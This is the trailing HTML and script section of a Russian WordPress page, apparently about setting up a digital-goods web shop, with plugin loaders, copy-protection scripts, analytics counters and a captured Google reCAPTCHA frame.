{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://xn--80aaakxpne3ahl.xn--p1ai/wp-admin/admin-ajax.php?action=assistcron&nonce=94d9353480')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://xn--80aaakxpne3ahl.xn--p1ai/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/autors-by-webnavoz/js/scripts-autors.js" id="script11-author11_webnavoz-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://xn--80aaakxpne3ahl.xn--p1ai/wp-admin/admin-ajax.php","nonce":"636db18305","comment_to_scroll_selector":"","ask_question_link_new_tab":"","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":""};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://xn--80aaakxpne3ahl.xn--p1ai/wp-admin/admin-ajax.php","nonce":"636db18305"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script>
<div class="wxFooterLinkOdin" style="z-index: 99999;  position: relative;"></div> 
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter49547086 = new Ya.Metrika({ id:49547086, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49547086" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-203695377-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-203695377-2');
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q_NPPEhMsDa3F_L6lKCJJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769243017996');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>